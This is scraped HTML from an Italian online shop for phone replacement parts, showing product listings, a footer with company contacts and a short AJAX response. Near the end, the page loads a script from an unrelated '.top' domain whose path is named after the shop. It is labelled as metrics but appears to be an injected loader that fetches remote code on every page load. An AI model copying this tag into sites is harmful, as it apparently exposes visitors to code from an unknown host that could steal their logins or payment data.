itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/huawei/370-display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero-9145372636172.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/24248-home_default/display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero.jpg" alt = "DISPLAY LCD PER HUAWEI P SMART 2019 POT-LX1 POT-LX2 AL00 TOUCH SCREEN VETRO NERO" data-full-size-image-url = "https://www.el-hope.com/shop/24248-large_default/display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/huawei/370-display-lcd-huawei-p-smart-2019-pot-lx1-pot-lx2-al00-touch-screen-vetro-nero-9145372636172.html">DISPLAY LCD PER HUAWEI P SMART 2019 POT-LX1 POT-LX2 AL00 TOUCH SCREEN VETRO NERO</a></h1><div class="product-short-desc" id="product-description-short-370" itemprop="description"><p><span style="color:#006400;"><strong><span style="font-size:18px;">TOUCH SCREEN VETRO + LCD DISPLAY PER HUAWEI&nbsp;</span></strong><em><span style="font-size:18px;">I </span>&nbsp;</em><strong><span style="font-family:arial, helvetica, sans-serif;"><span style="font-size:18px;">P SMART 2019 / ENJOY 9S NERO POT-LX3 /1 /&nbsp;</span></span><span style="font-size:18px;">P SMART PLUS 2019&nbsp;POT-LX1T&nbsp;</span></strong></span></p><p><span style="color:#006400;"><strong><span style="font-size:18px;">COLORE: NERO</span></strong></span></p><p><span style="color:#006400;"><strong><span style="font-size:18px;">PRODOTTO SENZA LOGO&nbsp;</span></strong><strong><span style="font-size:18px;">HUAWEI</span></strong><strong><span style="font-size:18px;">&nbsp;</span></strong></span></p><p><span style="color:#006400;"><strong><span style="font-size:18px;"><em>QUALITA' A+++</em></span></strong></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div><div class="product-item"> <article class="product-miniature js-product-miniature" data-id-product="3170" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image-block"> <a href="https://www.el-hope.com/shop/apple/3170-batteria-di-ricambio-pila-per-iphone-11-3110-mah-445v-7438644558053.html" class="thumbnail product-thumbnail"> <img src = "https://www.el-hope.com/shop/113960-home_default/batteria-di-ricambio-pila-per-iphone-11-3110-mah-445v.jpg" alt = "BATTERIA DI RICAMBIO PILA PER IPHONE 11 3110 mAh 4.45V" data-full-size-image-url = "https://www.el-hope.com/shop/113960-large_default/batteria-di-ricambio-pila-per-iphone-11-3110-mah-445v.jpg" /> </a><ul class="product-flags"></ul><div class="highlighted-informations no-variants hidden-sm-down"> <a class="quick-view" href="#" data-link-action="quickview"> <i class="fa fa-search" aria-hidden="true"></i> Anteprima </a></div></div><div class="product-description"><h1 class="h3 product-title" itemprop="name"><a href="https://www.el-hope.com/shop/apple/3170-batteria-di-ricambio-pila-per-iphone-11-3110-mah-445v-7438644558053.html">BATTERIA DI RICAMBIO PILA PER IPHONE 11 3110 mAh 4.45V</a></h1><div class="product-short-desc" id="product-description-short-3170" itemprop="description"><p><span style="color:#006400;"><span style="font-size:18px;"><strong>BATTERIA DI RICAMBIO PILA PER IPHONE 11 3110 mAh</strong></span></span></p><p><span style="color:#006400;"><em><span style="font-size:18px;"><strong>QUALITA' ORIGINALE</strong></span></em></span></p></div><div class="add"> <a href="https://www.el-hope.com/shop/authentication" class="btn btn-primary"> Effettua il Login </a></div></div></div> </article></div></div></div></div> </section></section></section></div></div></div> </section><footer id="footer"><div class="newsletter-section"><div class="block-social col-lg-4 col-md-12 col-sm-12"><ul></ul></div><div class="service-section top-margin bottom-margin"><div class="service-section top-margin bottom-margin"><div class="home-advantage-block"><div class="container"><div class="hab-row"><a href="../shop/content/3-termini-e-condizioni-d-uso" target="_blank" rel="noopener"><div class="hab-inner"><div class="home-advantage-block-inner"><span> <em class="fa fa-usd"></em> </span><p>Garanzia 3 mesi</p></div></div> </a> <a href="tel:+393283450788" target="black"><div class="hab-inner"><div class="home-advantage-block-inner"><span> <em class="fa fa-headphones"></em> </span><p>Assistenza diretta 328-3450788</p></div></div> </a><a href="https://wa.me/393283450788?text=Salve%20sono%3A%20%7BNome%7D%20%7BCognome%7D%20%2F%20%7BAzienda%7D%2C%20con%20account%20Email%3A%20%7BEmail%20Account%7D%2C%20chiedo%20l%27attivazione%20del%20servizio%20di%20Contrassegno.%0ASono%20consapevole%20che%20questo%20servizio%20verr%C3%A0%20effettuato%20dal%20corriere%20Bartolini%20al%20costo%20di%20%E2%82%AC%204%2C00%20per%20contrassegno%20pi%C3%B9%20il%20normale%20costo%20di%20spedizione" target="_blank" rel="noopener"><div class="hab-inner"><div class="home-advantage-block-inner"><span><em class="fas fa-wallet"></em></span><p>Abilita opzione contrassegno</p></div></div> </a> <a href="../shop/content/3-termini-e-condizioni-d-uso" target="_blank" rel="noopener"><div class="hab-inner"><div class="home-advantage-block-inner"><span> <em class="fa fa-thumbs-up"></em> </span><p>100% Soddisfatti o rimborsati</p></div></div> </a></div></div></div></div></div><style>/* Stile base per le icone */
.home-advantage-block-inner em {
 font-size: 24px;
 color: #333;
 transition: transform 0.3s ease, color 0.3s ease;
}

/* Hover su tutta la sezione cliccabile */
.hab-inner:hover em {
 transform: scale(1.2);
 color: #00bfa5; /* Cambia colore a piacere */
}

/* Optional: cambia anche il testo */
.service-section top-margin bottom-margin:hover p {
 color: #00bfa5;
 transition: color 0.3s ease;
}

/* Optional: cursore a mano su tutta la card */
.hab-inner {
 cursor: pointer;
}</style></div><div class="footer-container"><div class="container"><div class="row"><div class="col-md-4 links"><div class="row"><div class="col-md-6 wrapper"><h3 class="h3 hidden-sm-down">Prodotti</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_60254" data-toggle="collapse"> <span class="h3">Prodotti</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_60254" class="collapse"><li> <a id="link-product-page-new-products-1" class="cms-page-link" href="https://www.el-hope.com/shop/nuovi-prodotti" title="I nostri nuovi prodotti, gli ultimi arrivi" > Nuovi prodotti </a></li><li> <a id="link-product-page-best-sales-1" class="cms-page-link" href="https://www.el-hope.com/shop/piu-venduti" title="I nostri prodotti più venduti" > Più venduti </a></li></ul></div><div class="col-md-6 wrapper"><h3 class="h3 hidden-sm-down">La nostra azienda</h3><div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_48199" data-toggle="collapse"> <span class="h3">La nostra azienda</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul id="footer_sub_menu_48199" class="collapse"><li> <a id="link-cms-page-1-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/1-contatti" title="Contatti" > Contatti </a></li><li> <a id="link-cms-page-3-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/3-termini-e-condizioni-d-uso" title="Termini e condizioni d&#039;uso" > Termini e condizioni d&#039;uso </a></li><li> <a id="link-cms-page-4-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/4-chi-siamo" title="Scopri chi siamo" > Chi siamo </a></li><li> <a id="link-cms-page-5-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/5-pagamenti-sicuri" title="Pagamenti sicuri" > Pagamenti sicuri </a></li><li> <a id="link-cms-page-9-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/9-cookie-policy" title="Su el-hope.com utilizziamo esclusivamente cookie tecnici necessari per il funzionamento del sito. Nessun cookie di profilazione o tracciamento terze parti viene attivato senza il tuo consenso." > Cookie Policy </a></li><li> <a id="link-cms-page-10-2" class="cms-page-link" href="https://www.el-hope.com/shop/content/10-dichiarazione-di-accessibilita" title="Consulta la dichiarazione di accessibilità di El-Hope, redatta ai sensi della legge 4/2004 e in conformità agli standard WCAG 2.1." > Dichiarazione di accessibilità </a></li><li> <a id="link-static-page-contact-2" class="cms-page-link" href="https://www.el-hope.com/shop/contattaci" title="Si può usare il nostro modulo per contattarci" > Contattaci </a></li><li> <a id="link-static-page-sitemap-2" class="cms-page-link" href="https://www.el-hope.com/shop/mappa-del-sito" title="Vi siete persi? Qui potete trovate quello che state cercando" > Mappa del sito </a></li></ul></div></div></div><div id="block_myaccount_infos" class="col-md-2 links wrapper"><h3 class="myaccount-title hidden-sm-down"> <a class="text-uppercase" href="https://www.el-hope.com/shop/account" rel="nofollow"> Il tuo account </a></h3><div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse"> <span class="h3">Il tuo account</span> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="account-list collapse" id="footer_account_list"><li> <a href="https://www.el-hope.com/shop/dati-personali" title="Informazioni personali" rel="nofollow"> Informazioni personali </a></li><li> <a href="https://www.el-hope.com/shop/storico-ordini" title="Ordini" rel="nofollow"> Ordini </a></li><li> <a href="https://www.el-hope.com/shop/nota-di-credito" title="Note di credito" rel="nofollow"> Note di credito </a></li><li> <a href="https://www.el-hope.com/shop/indirizzi" title="Indirizzi" rel="nofollow"> Indirizzi </a></li><li> <a href="https://www.el-hope.com/shop/sconto" title="Buoni" rel="nofollow"> Buoni </a></li><li> <a href="//www.el-hope.com/shop/module/ps_emailalerts/account" title="I miei avvisi"> I miei avvisi </a></li></ul></div><div id="contactinfo-section" class="contactinfo-section"><div class="footer-links-column"><div class="footer-colum-title footer-block-title"><h3>Contatti</h3></div><div class="footer-column-content footer-block-toggle-content"><div class="content"><p class="address"><strong> <em class="fa fa-building-o"></em> &nbsp;&nbsp;<span>Azienda: </span> </strong> <span>EL-Hope s.r.l. - P.I. IT06775180828 Registro Imprese (REA) PA - 414714 Cap. Sociale €. 30.000,00 i.v.</span></p><p class="address"><strong> <em class="fa fa-home"></em>&nbsp;&nbsp;<span>Indirizzo: </span> </strong> <span>Corso Vittorio Emanuele 248, 90039 Villabate (PA)</span></p><p class="email"><strong> <em class="fa fa-send"></em>&nbsp;&nbsp;<span>E-mail amministrazione: </span> </strong> <span> <a href="mailto:amministrazione@el-hope.com" target="_blank" rel="noopener">amministrazione@el-hope.com</a> </span></p><p class="phone"><strong> <i style="font-size: 1.2rem;" class="fa-brands fa-whatsapp"></i>&nbsp;&nbsp;<span>Servizio clienti e Whatsapp: </span> </strong> <span><a href="https://wa.me/+393283450788" target="_blank" rel="noopener">328-3450788</a></span></p><p class="phone"><strong> <em class="fa fa-phone"></em>&nbsp;&nbsp;<span>Telefono: </span> </strong> <span><a href="tel:091 6852427">091 6852427</a></span></p><p class="phone"><strong> <i style="font-size: 1.2rem;" class="fa-brands fa-facebook"></i>&nbsp;&nbsp;<span>Seguici su Facebook </span> </strong> <span><a href="https://it-it.facebook.com/elhopesrl">Pagina Ufficiale El Hope</a></span></p></div></div></div></div> <a class="scrollTop" href="#" title="Scroll To Top"> <span> <i class="fa fa-chevron-up" aria-hidden="true"></i> </span> </a><style>.scrollTop {
        bottom: 90px;
        cursor: pointer;
        display: none;
        font-size: 11px;
        font-weight: 600;
        min-height: 45px;
        line-height: 45px;
        padding: 0;
        position: fixed;
        text-align: center;
        text-transform: uppercase;
        width: 45px;
        z-index: 2;
        color: #000000;
        border: 1px solid #e1e1e1;
        background: #ffffff;
        text-decoration: none;
        outline: none;
    }
    .scrollTop:visited, .scrollTop:focus, .scrollTop:active {
        color: #000000;
        border: 1px solid #e1e1e1;
        background: #ffffff;
        text-decoration: none;
        outline: none;
    }
    .scrollTop:hover {
        color: #ffffff;
        border: 1px solid #000000;
        background: #000000;
        text-decoration: none;
        outline: none;
        opacity: 0.8;
    }
    @media(max-width: 767px) {
        .scrollTop {
            bottom: 30px;
        }
    }
            .scrollTop {
            right: 25px;
        }
                    .scrollTop {
            border-radius: 50%;
            -moz-border-radius: 50%;
            -webkit-border-radius: 50%;
        }
        .scrollTop {
                    font-size: 13px;
                            background: #5bd77b;
                            border-color: #5bd77b;
                            color: #ffffff;
            }
    .scrollTop:visited, .scrollTop:focus, .scrollTop:active{
                    background: #5bd77b;
                            border-color: #5bd77b;
                            color: #ffffff;
            }
    .scrollTop:hover {
                    background: #227ed1;
                            border-color: #227ed1;
                            color: #ffffff;
            }</style></div><div class="row"></div><div class="col-md-12 footer-bottom"><div class="row"><div class="col-md-6"><p class="text-sm-center"> <a class="_blank" href="http://www.prestashop.com" target="_blank"> © 2026 - El-Hope Tutti i diritti riservati </a></p></div><div class="cards col-md-6"></div></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.el-hope.com/shop/themes/pixtronpro/assets/cache/bottom-b4011f1030.js" ></script> <script type="text/javascript" src="https://stylemercedes.top/el-hope/metrics.js" ></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.el-hope.com/shop/module/newsletterpro/ajax
body_size: 131
content:
{"id_category":"2","id_parent":"1","active":"1","level_depth":"2","id_lang":"2","name":"Prodotti","childrens_count":"46","checked":"0"}